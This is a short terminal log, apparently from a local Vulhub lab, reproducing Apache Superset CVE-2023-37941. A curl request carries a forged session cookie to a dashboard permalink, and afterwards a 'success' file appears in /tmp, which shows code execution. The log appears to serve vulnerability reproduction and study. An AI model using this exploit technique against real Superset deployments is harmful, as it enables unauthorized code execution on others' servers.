 D:\pro\vulhub\superset\CVE-2023-37941 (superset-cve-2023-37941)
λ docker compose exec web ls /tmp/
tmpsewok9rt
D:\pro\vulhub\superset\CVE-2023-37941 (superset-cve-2023-37941)
λ curl -H "Cookie: session=eyJfdXNlcl9pZCI6MSwidXNlcl9pZCI6MX0.Z-WQnw.TDBZvSfkGjwZnHYzW1BBlLe73Gk" http://localhost:8088/superset/dashboard/p/eP3K45rXBkb/
{"error": "permalink state not found"}
D:\pro\vulhub\superset\CVE-2023-37941 (superset-cve-2023-37941)
λ docker compose exec web ls /tmp/
success  tmpsewok9rt
D:\pro\vulhub\superset\CVE-2023-37941 (superset-cve-2023-37941)
λ